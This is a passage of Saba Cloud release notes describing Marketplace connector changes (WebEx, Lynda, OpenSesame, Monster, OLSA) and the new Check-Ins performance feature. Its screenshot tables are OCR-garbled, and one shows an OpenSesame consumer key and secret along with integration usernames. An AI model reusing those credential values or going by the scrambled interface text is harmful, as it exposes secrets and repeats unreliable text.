|                                      | end users. A service can inclu                                  | ude one or more child services. If y                                       | ou disable a parent s                          | ervice, then all child se | rvices are  |
| MicroApps                            | disabled.                                                       |                                                                            |                                                |                           |             |
| MicroApps<br>Text Blocks             |                                                                 |                                                                            |                                                |                           |             |
| MicroApps<br>Text Blocks<br>Desktops |                                                                 |                                                                            | Soc                                            | web   Audit Dotaile       |             |

Figure 147: Configure system - Services

| : Organization              |                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| Organization Chart          |                                                                                                    |
| E Outlook Connector         | Image: A start of the start of the start |
| ······ Premium Data Extract |                                                                                                    |
| ······ Prescriptive Rules   |                                                                                                    |
| i Rating                    |                                                                                                    |
| Recommendations             |                                                                                                    |
| Reduced People Search       |                                                                                                    |
| ······ Role                 |                                                                                                    |
| Saba Anywhere               |                                                                                                    |
| : 🖃 Saba Assessment         |                                                                                                    |
| Advanced Assessment         | Image: A start of the start of the start |
| Paperbased Assessment       |                                                                                                    |
| Remote Proctor              |                                                                                                    |

Figure 148: Reduced People Search service

| ME MY TEAM GROUPS ADMIN                                                                                                    | Browse                                                          | • Search Q 🔽                                     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------|
| Admin Home People Administration HR Administration Collaboration Administration<br>Recruiting Marketplace System Administration | Meetings Instructor Catalog Administration Pe Bio<br>Boo<br>Dis | Putse 360<br>okmarks<br>scussions                |
| Welcome User One                                                                                                    | File<br>Gro<br>Ide                                              | es<br>oups<br>eas                                |
| People Admin<br>Manages user profiles, including viewing held skills and other activity.                                        | HR Admin<br>Job<br>Manages core HR processes and d Lea          | b Openings<br>aming Catalog pbs and roles.<br>ks |
| Go to ▼ More actions ▼                                                                                                    | Me<br>Paj<br>Vid                                                | etings More actions -<br>ges<br>leo Channels     |
| Social Admin<br>Overall moderator for groups, blogs, ideas and all user generated content.                                      | Learning Admin<br>Manages the learning setup and process        | leos<br>s. Includes registrar role.              |

#### Figure 149: People and related services available

The People option from the global search drop down can be hidden by setting the site level property **Enable people** search under **Global Search** to **False**.

#### Use case

The ability to search and access user information can now be restricted and therefore security issues can be avoided.

## Locale support for Saba Bookmarklet

How did it work?

Prior to this update, the Saba Bookmarklet actions were not translated in locales other than English.

How does it work now?

With this update, when a user is logged into Saba Cloud using a locale other than English (en\_US), and if they install **Saba Bookmarklet** to their browser, then the **Saba Bookmarklet** actions and all related messages are also displayed in the logged in user's locale.

#### Note:

- The Saba Bookmarklet actions and all related messages are displayed in the locale that is selected by the user from **Account Preferences > Set Locale**.
- If user selects a locale from Saba Cloud's login page, then it does not impact the Saba Bookmarklet actions and related messages. For example, if a user has set locale as French from **Account Preferences > Set Locale**, but is logging in to Saba Cloud by selecting German locale from the login page, then Saba Bookmarklet actions and related messages are still displayed in French locale.

#### Use case

The Saba Bookmarklet actions and messages need to be displayed in the logged in user's locale.

## Chapter

## 6

## Marketplace

#### **Topics:**

- Improve virtual classroom
   experience for WebEx users
- Lynda content will not launch if the activation key is disabled or expired
- Activation key support for new and existing users of OpenSesame
- Publish microapps for admin users based on security roles
- Use production level account with Monster integration
- View results for courses taken directly from Lynda.com
- Configure WBT course custom fields from OLSA and OpenSesame connector

### Improve virtual classroom experience for WebEx users

#### How did it work?

Previously, when a virtual classroom was created in Saba with WebEx as the provider, the toll-free numbers as well as the international local dial-in numbers were not shown. This made it difficult for users when they need to call-in to the session using one of these options.

#### How does it work now?

In this update, this has been addressed. The WebEx Marketplace Connector screen provides the option to enable the WebEx international dial-in numbers. By default, this option is turned **off**. Similarly, settings must be configured on WebEx side if the property is set to **True** on Saba side.

| Webex            | anny committe ferrinarie faistade latin returning | × Mol monster                |
|------------------|---------------------------------------------------|------------------------------|
| Webex            |                                                   | Configured                   |
| Username:*       | mflynn                                            |                              |
| Password:*       |                                                   | Configured                   |
| sitename:*       | sabatest-dev                                      | Linked in.<br>Configured     |
| Telephony Type:* | CALLIN                                            | Configured                   |
|                  | Audit Details Save Disable Test                   | Cisco<br>Webex<br>Configured |
|                  |                                                   | Not Configured               |
|                  |                                                   |                              |

Figure 150: Webex-Marketplace configuration

For toll-free numbers to work, appropriate settings need to be configured on the WebEx side but none required on Saba side. The display of toll-free numbers that was previously getting blocked is now fixed and users can see the toll free numbers being displayed.

#### Use case

Now users of virtual class room in Saba with WebEx as provider, can see the tool-free numbers and the international local dial in numbers on display.

## Lynda content will not launch if the activation key is disabled or expired

How did it work?

Previously, Admins and Learners were able to launch the content from Lynda.com, even if the activation key for Saba Marketplace was disabled or expired.

How does it work now?

In this update, this has been addressed.

When the activation key expires or is disabled in Saba Marketplace, Lynda.com content will no longer launch during Admin Preview or during Learner Launch options.

The following message will display when an expired or inactive content is launched.

The content cannot be launched because the Lynda connector subscription has expired or is not configured correctly. For details, contact your system administrator

The content can be launched once the activation key is updated and Lynda card is sync is performed in Marketplace.

Use case

Lynda.com connectors will not be active once they are inactive in Saba Marketplace.

## Activation key support for new and existing users of OpenSesame

How did it work?

Until now, there was no formal activation process to connect to OpenSesame by new users and existing users who have not started using OpenSesame.

How does it work now?

In this update, this has been addressed.

An activation process is now set up to launch the OpenSesame content. An activation key is required to launch OpenSesame.

Contact Saba Support to initiate the activation process and get the activation key.

When the activation key expires or is disabled in Saba Marketplace, OpenSesame content will no longer launch. The **Browse** button of the OpenSesame connector will appear disabled with a valid message. The activation can be renewed to be able to launch the content again.

The following message will display when an expired or inactive content is launched.

The content cannot be launched because the subscription has expired or is not configured correctly. For details, contact your system administrator

The content can be launched once the activation process is enabled or renewed if previously activated but is now expired.

Existing users who have already enabled OpenSesame connector can continue their access to OpenSesame content.

**Note:** There is no impact to the existing customer using Open Sesame connectors.

Use case

OpenSesame connector will require an activation process and users are encouraged to contact Saba support for initiating the process.

## Publish microapps for admin users based on security roles

#### How did it work?

Microapps are created, configured and published in Saba Marketplace and published to home and preview pages. These microapps are published based on Audience type and users but are not based on security roles specifically published for admins.

#### How does it work now?

Starting from this update, microapps can be configured based on security roles and visible for admin users only. Security Role filter is added to the filter in the configuration page. Security Role can be filtered based on full name or no name.

| Analytics                       | NewTwitter X                     |               |
|---------------------------------|----------------------------------|---------------|
|                                 | NewTwitter                       |               |
| All Recruiting Virtual Learning | Contact Email:* testing@saba.com | Draw in add   |
|                                 | Security Role: Super uset        |               |
| MicroApps                       | Saba User:                       | Adobe Connect |
|                                 | Audience Type: Search            | Configured    |
| Nicrolum C                      | Enable MicroApp on Profile View  |               |
|                                 | Enable MicroApp on Home View     | Configured    |
|                                 | 2 Additional Configuration Text  |               |
| MicroApps                       | Twitter microapp                 | Contract C    |
|                                 | Audit Details Save Disable       | Contigured    |
|                                 |                                  |               |
| MicroApps                       |                                  | Configured    |
|                                 |                                  | Bulesforce    |
| MicroApps C                     | MicroApps MicroApps              | Contigured    |
|                                 |                                  | HireRight.    |

Figure 151: Security Role Selected

Users can also add multiple security roles for a microapp.

| Analytics                       | NewTwitter ×                                        |                     |
|---------------------------------|-----------------------------------------------------|---------------------|
|                                 | NewTwitter                                          |                     |
| All Recruiting Virtual Learning | Contact Email.* Itesting@saba.com                   |                     |
|                                 | Security Role: Search                               |                     |
| MicroApps                       | Super User 🛞 Content Admin 🛞 Data Extract Admin 🛞   | Adobe Connect       |
| 1725.945 c.                     | Saba User: Search                                   |                     |
| MicroApps                       | Audience Type: Search                               | And and the section |
|                                 | Enable MicroApp on Profile View                     |                     |
| Q                               | Enable MicroApp on Home View                        |                     |
| MicroApps                       | Z Additional Configuration Text<br>Twitter microapp |                     |
|                                 | Audt Details Seve Disable                           |                     |
| Microlana                       |                                                     |                     |
|                                 |                                                     |                     |
| 2000                            |                                                     | Balesforce          |
| MicroApps                       | MicroApps MicroApps                                 |                     |
|                                 |                                                     | HireRight.          |

Figure 152: Multiple Security Roles added

Security role field can be blank with no name also. If no name is provided, all the available roles can be assigned.

**Note:** User has to enter the security role's full name for performing a criteria based search, entering partial name is not supported. User can also perform a blank search.

| Analytics                                                                                                    | NewTwitter X                                                                  |                |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------|
|                                                                                                    | NewTwitter                                                                    |                |
| All Recruiting Virtual Learning                                                                                                    | Contact Email.* Itesting@saba.com                                             | Drag to add    |
| The contraction of the contraction of the contracti | Security Role: Search                                                         |                |
| MicroApps                                                                                                    | t@#\$%^*&()àá**ółiĕé ^                                                        | Adobe Connect  |
|                                                                                                    | Audience Type: 111testingcriteria1                                            | Configured     |
| MicroApps                                                                                                    | 12345<br>239095 Human Capital Admin                                           | eSign services |
|                                                                                                    | 267655                                                                        | Configured     |
| Q                                                                                                    | Additional Coni 333new test role33 Twitter microapp 333new test role33 (COPY) | C Parring@Wok  |
| MicroApps                                                                                                    | a Dista                                                                       | Configured     |
|                                                                                                    | aaa criteria based compound role                                              |                |
| MicroApps                                                                                                    | aa critoria bazod zimolo zolo. 🔍 👻                                            | Configured     |
|                                                                                                    |                                                                               | Calesforce     |
| 945-00                                                                                                    |                                                                               | Contigured     |
| MicroApps                                                                                                    |                                                                               |                |

Figure 153: Security Role is blank

Microapps will be visible based on the following conditions:

- If the security role is provided, it will verify it first and allow it based on value of the audience type or username.
- If the security role is not provided, it will check the audience type or username only.
- If none of the values i.e. security role, audience type or username are provided, it will allow microapps for all.
- If a user does not provide any filter category, namely, audience type, username or the security role, the microapps will be visible to all users.

#### Use case

Microapps can be configured and published specifically for admins based on security roles.

### Use production level account with Monster integration

#### How did it work?

It was not possible to set the production level account credentials while integrating Monster.

#### How does it work now?

Saba Cloud now provides a checkbox called **Is Production** while configuring the Monster integration. You can check **Is Production**, if you have production level Monster credentials. With a production level account you also have the details of the assigned display template which should be set accordingly. Let's say the template id provided is 100, then the Display Template value should be set to 100.

| Monster                                                                                        |                                                                                                    | > |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Monster                                                                                        |                                                                                                    | ^ |
| Username:*                                                                                     | xrtpjobsx01                                                                                                    |   |
| Password:*                                                                                     | •••••                                                                                                    |   |
| Display<br>Template:*                                                                          | 1                                                                                                    |   |
|                                                                                                | Is Production                                                                                                    |   |
| to to attract the<br>everywhere from<br>Twitter and thou<br>looking for, exa<br>and broad reac | best candidates with Monster Job Postings. You can reach candidates<br>m Monster.com to niche sites like Military.com, to places like Facebook,<br>usands of newspaper sites. Monster connects you to the people you are<br>ctly where they are online. The monster network provides precise targeting<br>h. |   |
| Don't have an                                                                                  | account yet?                                                                                                    |   |
| No problem. Vis<br>have the Monst                                                              | sit http://monster-usen.custhelp.com/app/ask to get started today. Once you<br>er company login information, just return to this screen to get started.                                                                                                    |   |
| Ready to get s                                                                                 | tarted?                                                                                                    | 1 |
| Let's go! Just er                                                                              | nter your credentials.                                                                                                    |   |
| Terms & Condi                                                                                  | itions                                                                                                    |   |
| gure 154: Is P                                                                                 | roduction                                                                                                    |   |
| lse case                                                                                       |                                                                                                    |   |

Monster job posting across locations will now be supported.
### View results for courses taken directly from Lynda.com

#### How did it work?

Users cannot see the results of the courses taken directly from Lynda.com from their Saba account.

#### How does it work now?

Starting from this update, courses taken from Lynda.com directly by a user reflects in their Saba account as well. Saba integration with Lynda will extract the course details and course results.

It is now also possible to import **past** completions from Lynda into Saba. The past completions will get imported as Adhoc transcripts.

| Tul Corner      | <br>Lynda sources from writin Saba Cloud. Lynda son sources are automatically loaded into<br>the Saba Learning catalog based upon the commers subscription ferms with Lynda com.<br>Lynda com leading office rearring platform that helps anyone fear business, software. |  |
|-----------------|----------------------------------------------------------------------------------------------------|--|
| Recruiting      | Sync Adhoc Transcript ×                                                                                                    |  |
| Adoles Connect  | Ves Pies Pier From : 02-Dec-2016                                                                                                    |  |
| detaid Learning | To purcha To :                                                                                                    |  |
| monster         | Lynda con<br>Marietoria Saba Usemame Maps to : Email 💌                                                                                                    |  |
| Recruiting      | Ready to Cancel Sync.<br>Great If y<br>subscript                                                                                                    |  |
| SimplyHired     | Terms & j                                                                                                    |  |

Figure 155: Adhoc transcript sync process

#### Use case

Users can see results of the courses taken directly from Lynda.com and can also import past completions from Lynda into Saba.

# Configure WBT course custom fields from OLSA and OpenSesame connector

#### How did it work?

Until now, if any custom fields were enabled, disabled or especially marked required on courses and WBT offerings, users did not have the ability to know the status of the custom fields from the OLSA and OpenSesame connectors and caused failures for WBT creation during content sync activity.

#### How does it work now?

Starting from this update, users/admin will have the ability to configure custom fields on a course and WBT offering.

The **Configure Custom Fields for Course and WBT** link will be enabled only if **Create WBT** is checked or enabled. Clicking **Configure Custom Fields for Course and WBT** will show/reflect the latest custom fields set (enabled/disabled/required) on the course and WBT offering component. Users can set/configure values for the custom fields from the popup.

Post the sync operation, the newly created WBT's will show the values as set on the popup. The popup has the **Reset Custom Fields** button which will reset the values of custom fields on the popup to values as set on custom fields on courses and WBT offering components.

Note: Values for custom fields set on popup of one connector will not affect/impact values set on a popup for the other connector.

#### OLSA

During OLSA integration, if WBT course option is selected, in the popup screen, provide specific values for the required fields (if required fields exist). If not, though the contents will get synced, the WBT creation will fail.

| Admin Home People H<br>System Analytics 1106 | R Social Meetings Compo         | ensation Instructor Learn         | Saba - Google Chr                       | ome<br>backward.com/Saba-Web.web/E1064                                                                                                    | Amin Irontent Irontentuen Anri Iro | stom Fields Porcup |
|----------------------------------------------|---------------------------------|-----------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------|
|                                              |                                 |                                   | C                                       | Custom Fields for Cours                                                                                                    |                                    | A                  |
| earning Home                                 | Content Vendor De               | etails_master                     | Configure                               | Custom Fields for Cour                                                                                                    | se and WBT                         |                    |
| Aanage Learning Catalog                      |                                 |                                   |                                         |                                                                                                    |                                    |                    |
| Aanage Classes                               | View and edit Content Vendor in | formation                         |                                         |                                                                                                    |                                    |                    |
| Aanage Categories                            | Main Distribution Feb           | President Links                   | Custom Einida fo                        | Course                                                                                                    |                                    |                    |
| earning Requests                             | Main Synchronization Set        | op aynenronization History        | C G S S S S S S S S S S S S S S S S S S | Course.                                                                                                    |                                    |                    |
| Janage Packages                              |                                 |                                   | Other Information                       | •                                                                                                    |                                    |                    |
| Aanage Ecommerce                             | Notify Cycle Status To          | SUPERUSER                         | Custom                                  |                                                                                                    |                                    |                    |
| Aanage Resources                             |                                 | 6                                 | Customo                                 | And the set of the set of the set |                                    |                    |
| Purchase Orders                              | Default Content Inventory Setti |                                   | Custom5                                 | Ottering 1-Detault Value                                                                                                    |                                    |                    |
| ContinuingG Education mstr                   | Player Template*                | New Window Standard Terr          | Custom7*                                | required_somethingdefault                                                                                                    |                                    |                    |
| Janage Assessment                            |                                 | 6                                 | Custom8*                                | Custom0-string-course                                                                                                    |                                    |                    |
| Ianane Content                               | Security Domain*                | world                             | Custom9                                 |                                                                                                    |                                    |                    |
| Content   Itrary                             |                                 | 6                                 |                                         |                                                                                                    |                                    |                    |
| Content Player                               | Destination Folder*             | .0037-olsa-4jan                   | Custom Fields fo                        | r WBT                                                                                                    |                                    |                    |
| Content Wordows                              |                                 |                                   | Other Information                       |                                                                                                    |                                    |                    |
| Saha Publisher                               | Automatic Catalog Synchron      | nization - Set up synchronization |                                         |                                                                                                    |                                    |                    |
| Saba Anvahere                                | catalog.                        |                                   | Custom0                                 |                                                                                                    |                                    |                    |
| Aanage Content Completion                    | 201000 10100000                 |                                   | Custom5                                 | 6default                                                                                                    |                                    |                    |
| Annihy Contact Communic                      | Configure Custom Fields for     |                                   | Custom7*                                | 333                                                                                                    |                                    |                    |
| Janishar Daskton                             | Course and wor                  |                                   | Custom8*                                | 3                                                                                                    |                                    |                    |
| registal Deskup                              | Synchronization Frequency Set   | tup                               | Custom9                                 |                                                                                                    |                                    |                    |
|                                              | Occurs                          | <ul> <li>Daily</li> </ul>         |                                         |                                                                                                    |                                    |                    |
|                                              | Every                           |                                   |                                         | Save master update                                                                                                    | Cancel master. Reset Cust          | on Fields          |
|                                              |                                 |                                   |                                         |                                                                                                    |                                    |                    |
| es ref zio A                                 |                                 |                                   |                                         |                                                                                                    |                                    |                    |

Figure 156: OLSA configuration showing custom fields

#### OpenSesame

During OpenSesame integration, if WBT course option is selected, in the popup screen, provide specific values for the required fields (if required fields exist). If not, though the contents will get synced, the WBT creation will fail.

| Admin Ho |           | HR Social Meetings                                                                                                    | Compensation Instructor Learning E                                                                                                    | commerce Performance                                                                                                  | Talent Recruiting Marketplac                                                                                                    | Extended Integratio |
|----------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
|          |           | Open Sesame                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ×                   |
|          |           | renna a conacona                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                     |
| All      |           | This Policy applies to S<br>Saba is committed to (<br>information Saba collect<br>you do not agree to the<br>"Site"). | aba Software, Inc., and its affiliated entities thro-<br>protecting your personal information. For that<br>its about you, the purposes for which it uses and<br>e privacy practices described in the Policy, ple- | ughout the world (collective<br>reason, Saba created this<br>d shares this information an<br>ase do not use "www.saba | ly referred to as "Saba," "we," or "us.").<br>Policy which explains what personal<br>d how we safeguard that information, if<br>.com" or related sites (collectively, the | ×c                  |
|          |           | Activation Key:*                                                                                                    | opensesame                                                                                                    |                                                                                                    |                                                                                                    |                     |
|          | R42.55    | Consumer Secret                                                                                                    | 14e08b80-295c-f4b4-e9aa-a72e5c985e35                                                                                                    |                                                                                                    |                                                                                                    |                     |
|          |           | Consumer Key:                                                                                                    | fa5480a8-a535-e014-e5b8-d12626cdd5ff                                                                                                    |                                                                                                    |                                                                                                    | 100                 |
|          |           | Create WBT Course:                                                                                                    | Yes                                                                                                    | *                                                                                                    |                                                                                                    |                     |
|          |           | Domain:                                                                                                    | world                                                                                                    | *                                                                                                    |                                                                                                    |                     |
|          |           | Player Template:                                                                                                    | OpenSesame Content Player Template                                                                                                    | *                                                                                                    |                                                                                                    | 4 C.                |
|          |           | Content Folder:                                                                                                    | 0-sm-updated                                                                                                    | *                                                                                                    |                                                                                                    |                     |
|          | MicroApps | Configure Custom Field                                                                                                | ts for Course and WBT<br>agree to above terms and conditions                                                                                                    |                                                                                                    |                                                                                                    |                     |
|          |           |                                                                                                    |                                                                                                    |                                                                                                    | Audit Details Save Disable                                                                                                    |                     |
|          | Panop     | oto"                                                                                                    | Contract                                                                                                    |                                                                                                    |                                                                                                    |                     |

#### Figure 157: OpenSesame configuration showing custom fields

If values on the popup are not updated and the is sync performed, the created WBT will have custom fields values as set on custom fields of course and WBT offering component.

#### Use case

Admin users can now successfully sync content when using OLSA and OpenSesame and create WBT courses even if required custom fields exist.

## Chapter

7

### Performance

### **Topics:**

- Check-Ins
- Show section summary header in review once submitted for approval

### **Check-Ins**

How did it work?

This is a new feature.

How does it work now?

Check-Ins is a new feature that allows managers and employees to capture details of their regular activities on an ongoing basis. Through Check-Ins, the employee can get a timely **feedback** on their performance, **plan for next steps** to execute new targets, and get **coached** for the upcoming opportunities.

The primary objective of Check-ins tool is to:

- Ensure that employee receive feedback on an on-going and frequent basis; as a consistent means of monitoring performance, rather than only at the end of a year.
- Create an environment where expectations are set intelligibly and there are opportunities to re-set and review expectations with changing business priorities.
- Offer employee an agile platform, so that the manager is able to assess employee's progress and address issues early and frequently, have constructive dialogues and brainstorming sessions on a continuous basis.

Check-Ins once configured allows the manager to write notes on an employee, who are under direct hierarchy. A note is like an annotation on the employee's activities that can be used to applaud and/or encourage employees to achieve their goals. These notes are useful for tracking information that manager and employee want to remember during performance reviews. Check-Ins is a free-form and do not have any life-cycle. The manager can write as many notes as he/she wants on an employee. The manager can add, view, edit, archive, export any notes that are created on an employee. When used along with Saba Performance Reviews, the employee can append notes to his/her review to grab manager's attention on the remarkable achievements.

By default, the **Check-Ins** service is disabled. To enable this service, submit a support request. For assistance, contact Saba Support.

| Performance@Work   | s. | Push |
|--------------------|----|------|
| ······ Check-Ins   |    |      |
| Eeedback           |    | Push |
| ······ Goals       |    | Push |
| ······ Impressions |    | Push |
| ······ Reviews     |    | Push |
| Stars              |    | Push |

#### Figure 158: Check-Ins service

#### **Configuring Security Roles and Privileges**

Once the **Check-Ins** service is enabled, system administrators can grant the following security role to users who need to administer check-ins. By default, only super user and check-in administrator has the following roles.

Check-Ins administrator & Super user

By default, this role is granted the required privileges on the following components:

#### • System

• Can access Check-Ins admin role

This component is domain-aware.

- MenuVisibility-PerformanceAdmin
  - Can access ->Performance->Check-Ins Admin->Manage Check-Ins Silo

This component is domain-aware.

#### **Configuring Settings and Notifications**

System administrators must navigate to **System** > **Configure System** > **Services** > Expand **Performance@Work** > **Check-Ins** and configure the following setting and notifications for check-ins:

#### Table 59: Check-Ins settings

| Settings Name                              | Description                                                  | Enabled by<br>Default? |
|--------------------------------------------|--------------------------------------------------------------|------------------------|
| Check-Ins note is private by de~<br>fault. | This setting is used to make the note as private by default. | Yes                    |

| Notification Event Title | Event Description                                                          | Event Type | Enabled by<br>Default? |
|--------------------------|----------------------------------------------------------------------------|------------|------------------------|
| Note created             | Sends notification is to a user when a note is created on them.            | Triggered  | Yes                    |
| Note is shared           | Sends notification to users with whom the note is shared.                  | Triggered  | Yes                    |
| Note silo changed        | Sends notification to users when a note is moved from one silo to another. | Triggered  | Yes                    |

#### **Table 60: Check-Ins notification events**

#### Managing Notes

As a performance administrator, navigate to **Performance** > **Manage Check-Ins** and enable the required silos. These silos once enabled appears in ME > **Check-Ins**.

A silo is a collection of notes. Administrator can enable up to 5 silos. If you do not need any silo, the administrator can disable it. On disabling a silo, all the notes from that silo are hidden.

| Check-Ins Configuration                                                                                                    |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| Silos                                                                                                    | Enabled/Disabled |
| To-Do                                                                                                    |                  |
| In-Progress                                                                                                    |                  |
| Completed                                                                                                    |                  |
| Silo-4                                                                                                    |                  |
| Silo-5                                                                                                    |                  |
| Note:Disabling a silo will hide all the silo-specific notes and user will not able be to create any further notes in that silo. | Save             |

#### Figure 159: Enable/Disable Silos

To access Check-Ins, navigate to ME > Check-Ins and start creating notes on users. The stakeholders in check-ins are:

- 1. Owner The one who creates the note. The owner can perform following actions on the note:
  - a. Edit note
  - b. Add attachment and comment
  - c. Change its due date
  - d. Share the note with one or many contributors
  - e. Move the note between silos
  - f. Archive note
  - g. Watch note to know the actions performed on the note
  - h. Print note
- 2. Notes on (co-owner) The one on whom the notes is created. This user can view only public notes. The co-owner can perform following actions on the note:
  - **a.** Change due date
  - b. Cannot change the visibility of the note i.e, from public to private note
  - **c.** Add attachment and comment
  - **d.** Watch a note
  - e. Move note between silos
  - f. Append public notes to a performance review
- **3.** Shared with (contributors) The one(s) with whom the note is shared. Contributors can only add attachments and comments to both private and public notes.

To add a note, navigate to ME > Check-Ins > Actions > Add Note > select silo. Add a description and click Add Note. The note is created. Click Actions corresponding to the note and then click Edit to enter the details.

This is how the note editor looks like:

| OUT NOTE                                                                                                    | es on Si                                                                                                    | 3<br>ared With 3 People                |           |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-----------|----------------------------------------------------------------------------------------------------|
| Pat Rose Aai<br>SUBJECT 5<br>Completed FY16 goal                                                                                                    | ron Good S                                                                                                    | andeep Sachin Mali Siddhant T          |           | 4DUE DATE                                                                                                    |
| RITE A NOTE 6<br>B I U S<br>Roles and Respon<br>Installation, 0<br>CS1000E, Me<br>Configuring A<br>Defining low<br>Design and e<br>Interoperabil<br>System, Stre | sibilities:<br>configuration,<br>ssaging, Commu<br>xaya IP endpoin<br>level testing scop<br>d to end call flow<br>sccute test cases<br>ity testing of CSJ<br>ss. Functional. R | Paragraph    Font Family    Font Sizes | s siludes | <ul> <li>PRIVATE</li> <li>No Yes</li> <li>Aaron Good WILL be able to see this note</li> <li>RELATED TO</li> <li>Goals Ø Skills</li> </ul> |
| ul » li<br>ATTACHMENTS 9<br>⊕ ADD NEW                                                                                                    | )                                                                                                    | v                                      | Vords: 85 |                                                                                                    |
| Comments                                                                                                    | Type Comme                                                                                                    | nts                                    |           |                                                                                                    |
|                                                                                                    |                                                                                                    |                                        |           | CANCEL SAVE                                                                                                    |

#### Figure 160: Add/Edit Note

- **1.** Owner of the note
- 2. Notes on user (co-owner)
- 3. Users with whom the note is shared (contributors)
- 4. Due date until when the note will be applicable.
- 5. Subject of the note
- 6. Note description
- 7. Visibility of the note whether the note is private or not. By default, the note is tagged as **Public** while creation. This is governed by the setting **Check-Ins note is private by default.** under the **Check-Ins** service.
- 8. Related to Goals, Skills or both to which this note is associated. If any option is not selected, then this note is categorized as generic note. The **Goals** and **Skills** checkbox is service driven. If the **Goals** or **Skills** service is disabled, then the corresponding options will not appear on Note details page and in exported Excel sheet.
- 9. Add attachments
- 10. Add comments to note

Once the note is created, it appears in the silo.



#### Figure 161: Note in the Silo

This is how the note looks in the silo:

- 1. Due date
- 2. Actions to be performed on the note:
  - **a.** Edit Allows the owner to edit all the existing details. The notes on user can also edit the note details, such as Subject, Description, Due date, Related To, add attachments, enter comments, and add contributors provided the note is not private.
  - **b.** Change Due Date Allows the owner and notes on to update the due date.
  - c. Move Allows the owner and notes on to move the current note to another silo.
  - **d.** Archive Allows the owner and notes on to archive the note if its completed or not required anymore. The archived notes appear in the **Archive** tab. At any point, the user can go back and unarchive the note.
  - e. Print Allows the owner, notes on user, and contributor to print the note.
  - f. Watch Notifies the user when any activity is performed on a note such as moving a note to another silo.
- 3. Subject of the note
- **4.** Note description
  - **a.** Comments on the note
  - **b.** Attachments in the note
  - c. Private note; this icon will not appear when note is not private
- 5. Owner of the note
- 6. Notes on user
- 7. Contributors for the note

In each silo, the notes are sorted based on the creation date. If there are multiple notes, you can use the available filters to search for the required note.

| My Notes       | <b>T</b> Filters | × .           |                            |            |              |   |           |       |
|----------------|------------------|---------------|----------------------------|------------|--------------|---|-----------|-------|
| GROUP<br>All   | ~                | SUBJECT       | NOTES ON<br>Type to search | <b>♀</b> ▼ | CREATED FROM | C | REATED TO |       |
| PRIVATE<br>All | *                | DUE DATE FROM | <br>DUE DATE TO            |            |              |   |           |       |
|                |                  |               |                            |            |              |   | CLEAR     | APPLY |

#### Figure 162: Filters

The owner, notes on user, and contributor can also export all the existing notes to Excel and print the required note.

As a manager, you can navigate to **MY TEAM** > **Team Overview** > *<team-member* > **Go to** > **Check-Ins** or hover on team member and click **Add/View Notes**, add notes on your team member and view/edit public notes and shared notes. You can add a note to your direct, alternate, and other teams as well. Along with notes, you can also view team members' active goals.

|       | Aaron Good<br>Customer Service Represen<br>CHICAGO LOCATION1, Amo<br>7 Direct reports | n <b>tative</b><br>erica/Costa_Rica. |                 | Requires your<br>attention  | Upcoming activities(12)<br>Overdue activities(139)<br>Pending approvals(28) | k<br> |
|-------|---------------------------------------------------------------------------------------|--------------------------------------|-----------------|-----------------------------|-----------------------------------------------------------------------------|-------|
| Omine | Goto → Nudge   Leave<br>Bookmark                                                      | an Impression                        | View/Edit Mento | rs View/Edit Talent Profile | Add/View Notes                                                              |       |
|       | Certifications_change<br>Completed Learning<br>Continuing Education Credits           |                                      |                 |                             |                                                                             |       |
|       | Courses<br>Curricula                                                                  |                                      |                 |                             |                                                                             |       |
|       | Order History<br>Plan<br>Profile                                                      |                                      |                 |                             |                                                                             |       |
|       | Goals<br>Reviews                                                                      |                                      |                 |                             |                                                                             |       |
|       | Check-Ins                                                                             |                                      |                 |                             |                                                                             |       |
|       | Interviews<br>Impressions                                                             |                                      |                 |                             |                                                                             |       |

Figure 163: Add/View Notes for Team members

Use case

As the market is moving away from the traditional Performance management, Saba introduces Check-Ins to manage the continuous improvement model.

# Show section summary header in review once submitted for approval

#### How did it work?

If any section had overall rating and comments, then after submitting that review for approval the review didn't show the section summary headers. The end user could not identify whether these comments and ratings are for the individual section or the overall section.

#### How does it work now?

The review now shows the section summary headers even when the review is opened in the read-only mode. No matter in which state the review is, the section summary headers will appear in the review.

| Analytical Reasoning {"JSON":"rocks!"} 2 Somewhat Meets Expectations                                                                                                    | View details                            |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| {"JSON":"rocks!"}                                                                                                    |                                         |
| Somewhat Meets Expectations<br>By Pat Rose                                                                                                    |                                         |
| Excellent                                                                                                    |                                         |
| Building Relationships - Build Relationships 2 Somewhat Meets Expectations                                                                                                    | View details                            |
| Listens attentively and with empathy to concerns expressed by others; Cultivates networks with people across a v<br>functions and locations within the organization; Relates to others in an accepting and respectful manner regardles<br>organizational level, personality, or background; Maintains positive relationships even under difficult or heated cirr | ariety of<br>as of their<br>cumstances. |
| Somewhat Meets Expectations<br>By Pat Rose                                                                                                    |                                         |
